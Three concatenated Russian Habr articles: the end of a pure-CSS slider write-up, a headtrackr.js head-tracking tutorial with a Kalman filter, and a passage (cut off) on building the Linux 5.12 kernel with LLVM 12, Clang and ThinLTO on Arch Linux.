Как было сказано выше, для смены нужно уметь хранить и менять состояние. Хранить мы его уже умеем, значит стрелочки влево-вправо должны лишь менять текущий активный инпут. Первый вариант - это в каждом состоянии (при каждом активном инпуте) у нас будет по две метки - первая привязана в предыдущему инпуту, вторая - к следующему (циклически). (В качестве идеи: можно не создавать дополнительные инпуты, а стрелочки положить в `:after` и `:before` соответствующей метки внизу. Правда, здесь могут (?) возникнуть приблемы с анимированием псевдоэлементов.)
При этом нужно учитывать, что при клике по метке анимация остановится, а вне анимации по умолчанию размеры метки равны нулю, то есть она невидима. И поэтому ничего не сработает - оказалось, мы должны не только кликнуть по лейблу, но и *отпустить* кнопку мыши над тем же элементом. Так что активную метку нужно показывать всегда - `label:active { font‑size: 30px; }`
Появление 'правильной' стрелочки можно добиться, например, циклическим сдвигом атрибутов `for` тега `label`:
```
// html (jade)
- for (var i = 0; i < sliderLength; i++)
- var id = i - 1
- if (id < 0) id = sliderLength - 1
label.prev(for='c#{id}') ⇚
- for (var i = 0; i < sliderLength; i++)
- var id = i + 1
- if (id === sliderLength) id = 0
label.next(for='c#{id}') ⇛
```
А можно сделать сдвиг анимаций в CSS:
```
input:active
~ .slide li,
~ .label,
~ .prev,
~ .next
animation: none !important
.slide li
animation: toggle-slide $duration infinite
.label
animation: toggle-ctrl $duration infinite
.prev,
.next
animation: toggle-arrow $duration infinite
@for $ctrlNumber from 0 to $length
input:nth-of-type(#{$ctrlNumber + 1}):checked
@for $slideNumber from 0 to $length
$position: $slideNumber - $ctrlNumber
@if $position < 0
$position: $position + $length
~ .slide li:nth-child(#{$slideNumber + 1}),
~ .label:nth-of-type(#{$slideNumber + 1})
animation-delay: $delay * $position
// сдвиг для предыдущего
$prev: $slideNumber - 1
@if $prev < 0
$prev: $length - 1
// сдвиг для следующего
$next: $slideNumber + 1
@if $next == $length
$next: 0
// 'type' в данном слечае - это label,
// так что необходимо учитывать все предшествующие элементы
~ .prev:nth-of-type(#{$prev + 1 + $length}),
~ .next:nth-of-type(#{$next + 1 + $length * 2})
animation-delay: $delay * $position
```
Здесь мы снова сталкиваемся с тем, что в вебкитах клик по лейблу срабатывает только со второго раза (все-таки, почему?), то есть стрелочки реагируют только на двойной клик. В мозиле работает как надо.
**[Конечный результат.](http://codepen.io/MartinSchulz/pen/RNwyaE)**
#### Итого
Ничего хорошего. CSS даже для четырех элементов получается огромный ([260 строк](http://pastebin.com/3Yz9Fjy8)).
Материалы:
* [Статья раз](http://www.smashingmagazine.com/2012/04/25/pure-css3-cycling-slideshow/)
* [Статья два](http://themarklee.com/2013/10/16/simple-crossfading-slideshow-css/)
* [Красивый аналог того, что мы тут пилили](http://www.creativejuiz.fr/trytotry/juizy-slideshow-full-css3-html5/)
* [CSS animation](http://css-tricks.com/snippets/css/keyframe-animation-syntax/)
* [Документация Sass](http://sass-lang.com/documentation/file.SASS_REFERENCE.html)
* [Управяющие директивы Sass](http://thesassway.com/intermediate/if-for-each-while)
* [Документация Jade](http://jade-lang.com/reference/code/)
Ссылки:
* [Конечный результат.](http://codepen.io/MartinSchulz/pen/RNwyaE)` | https://habr.com/ru/post/202844/ | null | ru | null |
# Мини-игра с отслеживанием положения головы или как я встретил headtrackr.js

11.02.2013 г. Хабраюзер [omfg](http://habrahabr.ru/users/omfg/) опубликовал [статью](http://habrahabr.ru/post/169051/), с которой началось мое знакомство с [headtrackr.js](https://github.com/auduno/headtrackr/).
В этом топике я расскажу, как средствами браузера с поддержкой [getUserMedia](http://dev.w3.org/2011/webrtc/editor/getusermedia.html) получить координаты и угол наклона головы пользователя перед монитором, как учесть дефекты изображения, принимаемого с веб-камеры и отфильтровать их, и как использовать данную технологию в своих проектах, задействовав лишь html + JavaScript.
Применений этому можно придумать огромное количество. Для простоты, в данном топике мы сделаем мини-игру, в которой змейка будет ползти сверху вниз и менять направление в зависимости от положения головы играющего.
Самым нетерпеливым: результат [тут](http://paulsmith220.github.com/htrack/).
#### Знакомство с Headtrack.js
Как пишут авторы на [странице проекта](https://github.com/auduno/headtrackr/), headtrack.js является библиотекой для распознавания лица и головы в реальном времени, отслеживания позиции головы и её положения, относительно экрана, использую веб-камеру и стандарт webRTC/getUserMedia.
Попробуем сделать сделать небольшой Hello World:
1) Создадим html файл.
**Содержание:**
```
Детекцийа
body {
background-color: #f0f0f0;
margin-left: 10%;
margin-right: 10%;
margin-top: 5%;
width: 40%;
overflow: hidden;
font-family: "Helvetica", Arial, Serif;
position: relative;
}
Что происходит :
Стоп
// Получаем элементы video и canvas
var videoInput = document.getElementById('vid');
var canvasInput = document.getElementById('compare');
var canvasOverlay = document.getElementById('overlay')
var debugOverlay = document.getElementById('debug');
var overlayContext = canvasOverlay.getContext('2d');
canvasOverlay.style.position = "absolute";
canvasOverlay.style.top = '0px';
canvasOverlay.style.zIndex = '100001';
canvasOverlay.style.display = 'block';
debugOverlay.style.position = "absolute";
debugOverlay.style.top = '0px';
debugOverlay.style.zIndex = '100002';
debugOverlay.style.display = 'none';
// Определяем сообщения, выдаваемые библиотекой
statusMessages = {
"whitebalance" : "Проверка камеры или баланса белого",
"detecting" : "Обнаружено лицо",
"hints" : "Что-то не так, обнаружение затянулось",
"redetecting" : "Лицо потеряно, поиск..",
"lost" : "Лицо потеряно",
"found" : "Слежение за лицом"
};
supportMessages = {
"no getUserMedia" : "Браузер не поддерживает getUserMedia",
"no camera" : "Не обнаружена камера."
};
document.addEventListener("headtrackrStatus", function(event) {
if (event.status in supportMessages) {
var messagep = document.getElementById('gUMMessage');
messagep.innerHTML = supportMessages[event.status];
} else if (event.status in statusMessages) {
var messagep = document.getElementById('headtrackerMessage');
messagep.innerHTML = statusMessages[event.status];
}
}, true);
// Установка отслеживания
var htracker = new headtrackr.Tracker({altVideo : {ogv : "", mp4 : ""}, calcAngles : true, ui : false, headPosition : false, debug : debugOverlay});
htracker.init(videoInput, canvasInput);
htracker.start();
// Рисуем прямоугольник вокруг «пойманного» лица
document.addEventListener("facetrackingEvent", function( event ) {
// clear canvas
overlayContext.clearRect(0,0,320,240);
// once we have stable tracking, draw rectangle
if (event.detection == "CS") {
overlayContext.translate(event.x, event.y)
overlayContext.rotate(event.angle-(Math.PI/2));
overlayContext.strokeStyle = "#CC0000";
overlayContext.strokeRect((-(event.width/2)) >> 0, (-(event.height/2)) >> 0, event.width, event.height);
overlayContext.rotate((Math.PI/2)-event.angle);
overlayContext.translate(-event.x, -event.y);
document.getElementById('ang').innerHTML=Number(event.angle \*(180/ Math.PI)-90);
}
});
// Включение\выключение показа дебаг режима (вероятности)
function showProbabilityCanvas() {
var debugCanvas = document.getElementById('debug');
if (debugCanvas.style.display == 'none') {
debugCanvas.style.display = 'block';
} else {
debugCanvas.style.display = 'none';
}
}
```
[Скачаем](https://github.com/auduno/headtrackr/blob/master/headtrackr.js) библиотеку и подключим к нашему проекту:
```
```
Если мы сейчас откроем наш пример в браузере, то увидим следующую картинку:

И в дебаг-режиме:

Как видим, наше приложение работает, лицо успешно определяется.
В данной статье рассматривается проблема снятия угла поворота головы вокруг нормали к плоскости экрана, поэтому обратим внимание на этот параметр.
Добавим в «facetrackingEvent” следующий код:
```
document.getElementById('ang').innerHTML=Number(event.angle *(180/ Math.PI)-90);
```
А в сам Html документа этот:
```
Угол:
```
Теперь наше страница умеет отображать отклонение головы от вертикали в градусах.
Однако, посмотрим на график значений угла, полученных за 20 секунд:

Такая огорчающая картина говорит как о шумах в снимаемом с камеры изображении, так и о погрешностях в вычислениях самой библиотеки.
Без паники, сейчас мы с этим справимся.
Первое что я сделал – попробовал прогнать данные через [фильтр скользящего среднего](http://ru.wikipedia.org/wiki/%D0%A1%D0%BA%D0%BE%D0%BB%D1%8C%D0%B7%D1%8F%D1%89%D0%B0%D1%8F_%D1%81%D1%80%D0%B5%D0%B4%D0%BD%D1%8F%D1%8F_(%D1%84%D0%B8%D0%BB%D1%8C%D1%82%D1%80)), однако картина не обрадовала:
Небольшое улучшение присутствует, но это совсем не то, чего я ожидал.
Вспомнив диплом ( в котором я ставил на датчик тока целую кучу всяких фильтров), решил попробовать [фильтр Калмана](http://ru.wikipedia.org/wiki/%D0%A4%D0%B8%D0%BB%D1%8C%D1%82%D1%80_%D0%9A%D0%B0%D0%BB%D0%BC%D0%B0%D0%BD%D0%B0), который открыл для меня [Курносов Д.А.](http://susu.ac.ru/ru/f/energo/kafedry_fakulteta/emems/professorsko-prepodavatelski_sostav) (преподаватель в моём университете), ( также, позднее, во многом понять принцип его работы с точки зрения программного кода, в свое время мне помогла статья [justserega](http://habrahabr.ru/users/justserega/) на хабре, который тогда мне очень помог, ответив на множество глупых и не очень вопросов в личке):
Уже значительно лучше. Однако это фильтр, взятый с произвольными настройками.
Подбираем ковариацию и настраиваем погрешность измерений и получаем:
Просто замечательно. Вот он же, но тут я двигал головой вправо-влево:
Такая картинка нам подходит.
**Вот код самого фильтра:**
```
var Q = 2;
var R = 85;
var F = 1;
var H = 1;
var X0;
var P0;
var State = 0;
var Covariance = 0.1;
function SetState(state_s,covariance_s){
State = state_s;
Covariance = covariance_s;
}
function Correct(data)
{
X0 = F*State;
P0 = F*Covariance*F + Q;
var K = H*P0/(H*P0+R);
State = X0 + K*(data - H*X0);
Covariance = (1 - K*H)*P0;
}
SetState(0,0.1);
```
В финальном архиве он лежит отдельным файлом kalman.js
#### Испытание
Для испытания полученной системы, я сделал ползунок, двигающийся влево или вправо, в зависимости от наклона головы:

Вдохновленный результатами, решил набросать что-то более «визуально понятное», с точки зрения отображения плавности изменения координат:
**Код, рисующий на canvas "змейку"**
```
var angles = [0];
var canvas = document.getElementById("canvas");
var rc=document.getElementById("canvas").getContext('2d');
rc.clearRect(0, 0, canvas.width, canvas.height);
setInterval(function(){redraw(angles);},20);
function redraw(angles){
rc.clearRect(0, 0, canvas.width, canvas.height);
rc.beginPath();
for (var i=0;i<=angles.length-1;i++){
rc.lineTo(angles[i]+150,i+0);
rc.moveTo(angles[i]+150,i+0);
}
rc.arc(angles[angles.length-1]+153, 200, 6, 0 , 2 * Math.PI, false);
rc.stroke();
rc.moveTo(angles[angles.length-1]+150,200);
rc.fillStyle = 'green';
rc.fill();
}
```
Массив angles накапливает и хранит 200 последних значений угла, при получении новых значений делается сдвиг влево:
```
angles[angles.length] = (angle*1.5);
if (angles.length > 200){
angles.shift();
}
```
Результат:

Если змейка в примере начинает судорожно дергаться — попробуйте отодвинуться подальше от камеры и перезагрузить страницу.
Архив с рабочим примером можно скачать [тут](http://dl.dropbox.com/u/29076539/headtrack/htrack.zip)
Запускать файл 1.html
Внимание, пример может не работать, если запускать его с локального компьютера, поэтому [тут можно посмотреть вживую](http://paulsmith220.github.com/htrack/).
Эксель файл со снятыми значениями для чистого сигнала и пропущенного через фильтры и диаграммы для всего этого тут: <http://goo.gl/FWMBE>
Дальше думаю либо развивать тему в сторону [pseudo-3D](http://en.wikipedia.org/wiki/Head-coupled_perspective), либо доработаю пример из статьи до чего-то более серьезного (меню, управляемое взглядом? Перемещение по карте наклонами головы? etc.)
Спасибо за внимание, хорошего дня.
UPD: Бесплатный хостинг накрылся, страница на github: <http://paulsmith220.github.com/htrack/> | https://habr.com/ru/post/169249/ | null | ru | null |
# Сборка ядра Linux 5.12.12 c LLVM 12 + Clang и LTO оптимизацией
[](https://habr.com/ru/company/ruvds/blog/561286/)
Технический прогресс не стоит на месте, появляются новые компьютерные архитектуры, компиляторы становятся умнее и генерируют более быстрый машинный код. Современные задачи требуют все более креативного и эффективного решения. В данной статье пойдет речь, на мой взгляд, про один из самых прогрессивных тулчейнов LLVM и компиляторы на его основе Clang и Clang++, для языков программирования С и C++ соответственно. Хоть GCC — конкурент Clang, может агрессивнее оптимизировать циклы и [рекурсию](https://pastebin.com/rhpWvssR), Clang дает на выходе более корректный машинный код, и чаще всего не ломает поведение приложений. Плюс оптимизация программ не заканчивается только оптимизацией циклов, поэтому Clang местами дает лучшую производительность. В GCC же за счет переоптимизации вероятность получить **unpredictable behavior** значительно выше. По этой причине на многих ресурсах не рекомендуют использовать **-O3** и **LTO(Link Time Optimization)** оптимизации для сборки программ. Плюс в случае агрессивной оптимизации, размер исполняемых файлов может сильно увеличиться и программы на практике будут работать даже медленнее. Поэтому мы остановились на Clang не просто так и опции компиляции -O3 и LTO работают в нем более корректно. Плюс современные компиляторы более зрелые, и сейчас уже нет тех детских болячек переоптимизации и LTO.
**Что меня побудило написать эту статью? — В первую очередь это несколько фактов:**
1. Впервые прочел про сборку ядра Linux с LTO оптимизацией и Clang из новостей, где упоминалась компания **Google**. Она использует Clang и LTO оптимизацию для сборки ядра Linux и получения лучшей производительности. Компания Google для меня является синонимом инноваций, лучших программистов в мире и поэтому для меня ее опыт является самым авторитетным. Плюс она привнесла очень много в развитие open source, и ее наработками пользуются тысячи компаний во всем мире.
2. Хоть компания Google начала использовать Clang и LTO оптимизацию раньше, только с выходом ядра Linux 5.12.6 и 5.12.7 было закрыто большое количество багов, и сборка ядра c LTO оптимизаций стала доступна многим. До этого при сборке ядра с LTO оптимизацией многие драйвера давали сбой.
3. Мною уже протестирована работа ядра с LTO на Ryzen 9 3900x + AMD Radeon 5700 XT. Плюс уже давно использую LLVM 12 и Clang для сборки системных программ. Инструментарий LLVM12 и Clang стали основными в моей системе по причине лучшей поддержки моего процессора и нужные мне программы работают быстрее при сборке с помощью Clang. Для программистов Clang дает лучший контроль ошибок, оптимизации и **unpredictable behavior**. `-fdebug-macro, -fsanitize=address, -fsanitize=memory, -fsanitize=undefined, -fsanitize=thread, -fsanitize=cfi, -fstack-protector, -fstack-protector-strong, -fstack-protector-all, -Rpass=inline, -Rpass=unroll, -Rpass=loop-vectorize, -Rpass-missed=loop-vectorize, -Rpass-analysis=loop-vectorize` и т.д.
4. Данная возможность толком нигде не была описана в связи с п.2 и есть подводные моменты, которые будут рассмотрены в данной статье.
В этой статье будет описана **сборка ядра Linux 5.12.12 c LLVM 12 + Clang и LTO оптимизацией**. Но так как статья получилась бы короткой, то так же бонусом будет рассмотрен вопрос как сделать утилиты LLVM 12 и Clang сборочным инструментарием по умолчанию, и какие программы и библиотеки имеет смысл собрать вручную, чтобы получить лучший отклик и производительность от системы. GCC имеет более лояльную лицензию на использование, и поэтому он установлен во многих дистрибутивах по умолчанию.
Так как в новом ядре фиксится немалое количество багов для работы с моим оборудованием(Ryzen 9 3900x + AMD Radeon 5700 XT) будет рассмотрен вопрос автоматизации сборки и установки нового ядра, чтобы это сильно не отвлекало и занимало минимум времени. Думаю многим это будет полезно. Будет рассмотрен принцип работы моего сборочного скрипта. Все действия будут проводиться в **Arch Linux**. Если статья будет хорошо оценена, то она станет вводной частью в серию статей про оптимизацию Linux, где будут рассмотрены внутренние механизмы ОС, и как оптимизировать их работу, будут рассмотрены вредные советы и ошибки оптимизации, и будет дан ответ на вопрос оптимизации системы «Что для русского хорошо, то для немца смерть!».
Хоть тема оптимизации описывалась многократно, не мало где дают вредные советы, и некоторые механизмы ОС описаны с ошибками. Чаще всего это происходит из-за сложностей перевода или минимальной документации в интернете к компонентам ядра Linux. Где-то информация вовсе устарела. Плюс некоторые вещи понимают программисты, но не понимают системные администраторы, и наоборот. Изначально после установки Linux работает относительно медленно, но благодаря оптимизации и гибкой настройке, можно добиться более высокой производительности и значительно улучшить отклик системы. Arch Linux у меня используется как основная система, и отклик системы, производительность лучше, чем в Windows 10.
> Внимание, автор статьи не несет ответственность за причиненный вред в следствии использования данной статьи! Все действия вы выполняете на свой страх и риск! Все действия должны выполнять только профессионалы!
▍Немного теории
---------------
**LTO** или **Link Time Optimization** это оптимизация на этапе линковки(компоновки). Чтобы понять, что такое LTO рассмотрим как работают компиляторы. В большинстве компиляторов используется двух этапная модель: этап компиляции и этап линковки.
На этапе компиляции:
— Парсятся исходные тексты программ, строится **AST** — [Абстрактное Синтаксическое Дерево](https://ru.wikipedia.org/wiki/%D0%90%D0%B1%D1%81%D1%82%D1%80%D0%B0%D0%BA%D1%82%D0%BD%D0%BE%D0%B5_%D1%81%D0%B8%D0%BD%D1%82%D0%B0%D0%BA%D1%81%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B5_%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BE).
* Оптимизируется Абстрактное Синтаксическое Дерево. Оптимизируются циклы, удаляется мертвый код, результат которого нигде не используется. Раскрываются выражения, например 2+5 можно заменить на 7, чтобы при работе приложения не вычислять его значение каждый раз и тем самым сделать его быстрее и т.д.
* Оптимизированное дерево может быть преобразовано в машинный псевдокод понятный компилятору. Псевдокод используется для дополнительной оптимизации, упрощает разработку универсального компилятора для разных архитектур процессора, например для x86-64 и ARMv7. Так же как ASM листинг, этот псевдокод еще используется, чтобы понять, как компилятор генерирует машинный код, и служит для понимания работы компилятора, поиска ошибок, например, ошибок оптимизации и **unpredictable behavior**. Стоит заметить этот этап не является обязательным и в некоторых компиляторах отсутствует.
* Происходит векторизация. [Векторизация](https://ru.wikipedia.org/wiki/%D0%92%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F_(%D0%BF%D0%B0%D1%80%D0%B0%D0%BB%D0%BB%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5_%D0%B2%D1%8B%D1%87%D0%B8%D1%81%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F)) ,[Automatic Vectorization](https://en.wikipedia.org/wiki/Automatic_vectorization), [SIMD](https://en.wikipedia.org/wiki/SIMD)
* Генерируется объектный файл. Объектный файл содержит в себе машинный код для компьютера, и специальные служебные структуры, в которых все еще есть неизвестные адреса функций и данных, поэтому этот файл все еще не может быть запущен на исполнение. Чтобы разрешить неизвестные адреса, был добавлен этап линковки.
Компьютер работает только с бинарными данными, и может оперировать только адресам, поэтому имя функции и переменной ему ничего не говорят. Имя это лишь формальность для программистов, чтобы удобнее было читать исходный код. Во многих компилируемых языках программирования невозможно вычислить адрес функций на этапе компиляции, поэтому в них был придуман механизм описания функций.
Если мы используем функцию и она реализована в каком-то другом файле, то мы должны описать ее имя, параметры и возвращаемое значение. Тем самым мы скажем компилятору, что не надо искать ее в этом файле и она будет добавлена на этапе линковки. Так же, это упрощает парсинг исходных файлов. Нам больше не надо для компиляции и разрешения адресов читать все файлы за один раз. Представьте себе, что у вас исходный код программы занимает несколько гигабайт, такой размер нередко встречается в серьезных программах, тогда оперативной памяти большинства компьютеров не хватило бы, чтобы хранить все служебные структуры компилятора, что значительно повысило бы стоимость разработки и самих программ.
**На этапе линковки:**
* Происходит подстановка адресов
* Добавляются дополнительных данных для работы программы, например ресурсы
* Происходит сборка всех объектных файлов в конечный исполняемый файл или распространяемую библиотеку, которая может быть использована в других программах
Понимая это мы можем понять, что **LTO оптимизация** это дополнительная оптимизация исполняемых файлов, которая не может быть произведена на этапе компиляции и происходит на этапе линковки.
В Clang используется два вида LTO Оптимизации: **Full LTO** и **Thin LTO**. **Full LTO** — это классическая реализация LTO оптимизации, которая обрабатывает конечный исполняемый файл за раз целиком и использует много оперативной памяти. Отсюда эта оптимизация занимает много времени, но дает на выходе самый быстрый код. **Thin LTO** — это развитие LTO оптимизации, в которой нет оптимизации всего файла целиком, а вместо этого вместе с объектными файлами записывают дополнительные метаданные, и LTO оптимизатор работает с этими данными, что дает более высокую скорость получения оптимизированного исполняемого файла (скорость сравнима с линковкой файла без LTO оптимизации) и код сравнимый или чуть уступающий в производительности **Full LTO**. Но самое главное **Full LTO** может значительно увеличить размер файла, и код наоборот может из-за этого работать медленнее. **Thin LTO** лишен этого недостатка и в некоторых приложениях на практике мы можем получить лучшую производительность! Поэтому наш выбор будет сборка ядра Linux с **Thin LTO**.
**Дополнительная информация:**
* [blog.llvm.org/2016/06/thinlto-scalable-and-incremental-lto.html](http://blog.llvm.org/2016/06/thinlto-scalable-and-incremental-lto.html)>
* [clang.llvm.org/docs/ThinLTO.html](https://clang.llvm.org/docs/ThinLTO.html)>
▍Установка LLVM 12 и Clang
--------------------------
Поставить llvm и clang можно выполнив в консоли под root команду:
`pacman -Syu base-devel llvm clang lld vim`
Это самый простой вариант установки, но лично предпочитаю новые версии ПО, и git версия закрыла часть багов компилятора и даже стабильнее релиза. Так как за время написания статьи многое поменялось, вышел официальный пакет llvm 12, то чтобы понять ход мыслей, рекомендуется к прочтению прошлая версия по установке.
**Прошлая версия**
На момент написания статьи, в дистрибутиве **Arch Linux** используются **LLVM** и **Clang** версии 11. А LLVM и Clang версии 12 находятся в staging репозитории Arch Linux [LLVM](https://archlinux.org/packages/staging/x86\_64/llvm/). Staging репозиторий это репозиторий, где находятся версии пакетов, которые ломают приложения, зависящие от прошлой версии. Он используется для компиляции всех зависящих программ, и когда все они будут собраны, все пакеты за раз переходит в общий репозиторий. Например, в Arch Linux от LLVM и Clang версии 11 зависят blender, rust и qt creator и т.д. Если мы поставим LLVM и Clang версии 12, то они перестанут работать.
**Upd.** Пакет уже перешел в основной репозиторий. Так как мною одним из первых была произведена миграция на LLVM и Clang 12, то было придумано простое решение, создать пакет [llvm11-libs](https://aur.archlinux.org/packages/llvm11-libs-bin/) с необходимыми библиотеками для обратной совместимости, который позволяет оставить зависимые программы рабочими. Но данный пакет работает только с моим сборочным пакетом [llvm12-git](https://aur.archlinux.org/packages/llvm12-git/). Поэтому мы будем собирать LLVM и Clang 12 из исходников. Но вы можете дождаться, когда LLVM и Clang 12 появятся в основном репозитории Arch Linux или использовать 11 версию. Лично предпочитают новые версии ПО, и LLVM и Clang 12 лучше поддерживают мой процессор Ryzen 9 3900X. Плюс git версия закрыла часть багов компилятора и даже стабильнее релиза. Релизный архив с официального сайта у меня не проходит больше тестов при сборке чем git версия. Не стоит пугаться того, что часть тестов компилятор провалил, там нет критических багов для x84-64 архитектуры, и большая часть затрагивают другие компоненты, например openmp и lldb. За очень долгое время тестирования llvm и clang 12 мною не было замечено ни одного бага влияющего на работу системы. Стоит заметить, на данный момент 13 версия является очень сырой и нам не подходит!
Поставим llvm и clang 11 версии(Если 12 версия появилась в основном репозитории, то поставится 12я версия) можно выполнив в консоли под root команду:
`pacman -Syu base-devel llvm clang lld libclc vim`
Обновить Arch Linux и поставить новые версии программ можно командой(это будет полезно тем кто будет ждать официального выхода 12 версии, думаю это произойдет уже через пару дней):
`pacman -Syu`
Кто остановился на этом варианте можно пропустить следующий пункт. Для остальных, будет дана инструкция по установке моего пакета.
### Cборка LLVM 12 из Arch User Repository
Для сборки нам понадобиться git и нам надо будет собрать программу yay.
Поставим необходимые зависимости, для этого нам будут нужны права root: `pacman -Syu base-devel git go vim`
Если вы хотите собрать llvm 12 с помощью clang 11, то надо поставить еще их: `pacman -S llvm clang lld`
Отредактируем конфигурационный файл сборщика пакетов **makepkg** в Arch Linux и увеличим количество потоков для сборки программ. Это ускорит скорость сборки. Под root выполним: `vim /etc/makepkg.conf`
Найдем строки **MAKEFLAGS** и **NINJAFLAGS**. Нажмем латинскую букву A. Нам после -j надо указать количество потоков для сборки. Рекомендуется ставить ваше количество ядер или потоков процессора, если ядер 4, то ставим 4 или 8. У меня это 20, 12 ядер — 24 потока, 4 остаются запасными для других задач. Или используем автоматическое определение $(nproc).
В итоге получим:
```
MAKEFLAGS="-j20"
NINJAFLAGS="-j20"
```
или
```
MAKEFLAGS="-j$(nproc)"
NINJAFLAGS="-j$(nproc)"
```
Нажмем **ESC**, дальше **SHIFT + :(буква Ж)**. Внизу появится **:** — строка для ввода команд, вводим **wq**. **w** — write, записать изменения в файл. **q** — quit, выйти из vim. **q!** выход из vim без сохранения файла. Кому сложно разобраться с vim, в Linux есть замечательная программа, называется она **vimtutor**. Если у вас настроена правильно локаль, то vimtutor будет на русском, запустить его можно командой `vimtutor`. Стоит заметить, вопреки распространенному мнению, обучение у вас не займет много времени. Обычно новичков пугают мифом: vi и vim люди изучают очень долго, и осилить их могут только единицы. На самом деле это не так и там нет ничего сложного.
Под обычным пользователем клонируем репозиторий yay, собираем и устанавливаем:
```
git clone https://aur.archlinux.org/yay.git && cd yay && makepkg -cfi
```
Импортирует открытый gpg ключ, он необходим для проверки подписи llvm12-git:
```
gpg --keyserver pgp.mit.edu --recv-keys 33ED753E14757D79FA17E57DC4C1F715B2B66B95
```
Поставим LLVM 12 и библиотеки совместимости с 11 версией. Стоит заметить, мой пакет LLVM 12 уже содержит все необходимые утилиты, включая Clang и LLD и их не надо ставить отдельно.
Под обычным пользователем выполним команду:
```
pacman -Syu base-devel llvm clang lld vim git \
ninja cmake libffi libedit ncurses libxml2
ocaml ocaml-ctypes ocaml-findlib python-setuptools \
python-psutil python-sphinx python-recommonmark
```
Затем
```
git clone https://github.com/h0tc0d3/llvm-git.git && cd llvm-git && makepkg -cfi
```
Команда yay задаст вам несколько вопросов, нажмите Enter в ответ на все. Сборщик LLVM задаст 3 вопроса:
* *Build with clang and llvm toolchain?* — Собрать с помощью llvm и clang? Отвечаем Y или Enter если да, и N если нет. Рекомендую собирать LLVM с помощью Clang.
* *Skip build tests?* Пропустить сборку тестов? Отвечаем Y или Enter. Так как во время сборки, не все тесты проходят проверку, то сборка будет прекращена. Поэтому мы пропускаем сборку тестов, и на самом деле сборка будет идти даже быстрее.
* *Skip build documentation?* Пропустить сборку документации? Отвечаем Y или Enter если да, и N если нет. Если вам не нужна документация, то можно пропустить, это ускорит сборку. Лучше читать документацию на официальном сайте, это удобнее.
* *Skip build OCaml and Go bindings?* Пропустить сборку OCaml и Go биндингов? Отвечаем Y или Enter если да, и N если нет. Для большинства ответ Y и их сборку можно смело пропустить в угоду скорости сборки. Для тех кому они нужны, а это очень маленькое количество людей могут ответить N.
Сборка может занять от 20 минут до пары часов. Ждете и в конце отвечаете Y на вопрос: хотите ли вы поставить собранные пакеты?
После установка LLVM надо собрать libclc12-git `yay -S libclc12-git`. libclc необходим для компиляции opencl и для сборки mesa.
▍Делаем LLVM и Clang сборочным тулчейном по умолчанию в Arch Linux
------------------------------------------------------------------
Большинство программ в Arch Linux собираются с помощью команды **makepkg**: `man makepkg` и **PKGBUILD** файлов. Поэтому в первую очередь внесем изменения в конфигурационный файл /`etc/makepkg.conf`. Выполним под root в консоли команду: `vim /etc/makepkg.conf`. Перейдем к строке `CHOST="x86_64-pc-linux-gnu"` поставим курсор на следующей пустой строке и нажмем латинскую букву «A», и вставим после строки:
```
export CC=clang
export CXX=clang++
export LD=ld.lld
export CC_LD=lld
export CXX_LD=lld
export AR=llvm-ar
export NM=llvm-nm
export STRIP=llvm-strip
export OBJCOPY=llvm-objcopy
export OBJDUMP=llvm-objdump
export READELF=llvm-readelf
export RANLIB=llvm-ranlib
export HOSTCC=clang
export HOSTCXX=clang++
export HOSTAR=llvm-ar
export HOSTLD=ld.lld
```
Дальше заменим строки CPPFLAGS, CXXFLAGS, LDFLAGS на содержимое ниже:
```
CFLAGS="-fdiagnostics-color=always -pipe -O2 -march=native -fstack-protector-strong"
CXXFLAGS="-fdiagnostics-color=always -pipe -O2 -march=native -fstack-protector-strong"
LDFLAGS="-Wl,-O1,--sort-common,--as-needed,-z,relro,-z,now"
```
Если вкратце мы используем `-O2` оптимизацию для всех программ, `-fstack-protector-strong` используем улучшенную защиту стека, что снижает вероятность потенциально опасных ошибок при работе со стеком в программах, она же включена у меня в ядре. Плюс на моем процессоре при сборке с Clang с `-fstack-protector-strong` код при работе с целыми числами работает чуть быстрее, при работе с числами с плавающей запятой есть небольшой оверхед. В GCC наоборот есть более заметный оверхед и производительность снижается. `-march=native` есть смысл заменить на ваш, у меня это `-march=znver2` [gcc.gnu.org/onlinedocs/gcc/x86-Options.html](https://gcc.gnu.org/onlinedocs/gcc/x86-Options.html).
Изменим количество потоков в MAKEFLAGS и NINJAFLAGS для сборки программ. Это помогает ускорить сборку программ. После -j надо указать количество потоков для сборки. Рекомендуется ставить ваше количество ядер или потоков процессора, если ядер 4, то ставим 4 или 8. У меня это 20, 12 ядер, 24 потока, 4 остаются запасными для других задач. Или используем автоматическое определение $(nproc).
В итоге получим:
```
MAKEFLAGS="-j20"
NINJAFLAGS="-j20"
```
или
```
MAKEFLAGS="-j$(nproc)"
NINJAFLAGS="-j$(nproc)"
```
Из DEBUG\_CFLAGS и DEBUG\_CXXFLAGS надо удалить `-fvar-tracking-assignments`. LLVM не поддерживает данный параметр.
Файл должен будет принять примерно такой вид:
```
CARCH="x86_64"
CHOST="x86_64-pc-linux-gnu"
CARCH="x86_64"
CHOST="x86_64-pc-linux-gnu"
#-- Compiler and Linker Flags
export CC=clang
export CXX=clang++
export LD=ld.lld
export CC_LD=lld
export CXX_LD=lld
export AR=llvm-ar
export NM=llvm-nm
export STRIP=llvm-strip
export OBJCOPY=llvm-objcopy
export OBJDUMP=llvm-objdump
export READELF=llvm-readelf
export RANLIB=llvm-ranlib
export HOSTCC=clang
export HOSTCXX=clang++
export HOSTAR=llvm-ar
export HOSTLD=ld.lld
CPPFLAGS="-D_FORTIFY_SOURCE=2"
CFLAGS="-fdiagnostics-color=always -pipe -O2 -march=native -fstack-protector-strong"
CXXFLAGS="-fdiagnostics-color=always -pipe -O2 -march=native -fstack-protector-strong"
LDFLAGS="-Wl,-O1,--sort-common,--as-needed,-z,relro,-z,now"
